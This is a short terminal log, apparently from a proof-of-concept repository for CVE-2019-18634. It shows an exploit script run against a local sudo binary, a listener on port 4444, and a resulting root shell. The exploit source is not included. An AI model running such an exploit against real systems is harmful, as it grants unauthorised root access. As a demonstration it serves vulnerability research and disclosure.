 linux_one@linux-one-PC:~/cve-2019-18634$ python exp.py
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 127.0.0.1 on port 48160
[+] Starting local process '/usr/local/bin/sudo': pid 7615
[*] Switching to interactive mode
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@linux-one-PC:/home/linux_one/cve-2019-18634# $ ls
ls
exp.py
poc.py
super_poc.py
root@linux-one-PC:/home/linux_one/cve-2019-18634# $
[*] Interrupted
[*] Stopped process '/usr/local/bin/sudo' (pid 7615)
[*] Closed connection to 127.0.0.1 port 48160
linux_one@linux-one-PC:~/cve-2019-18634$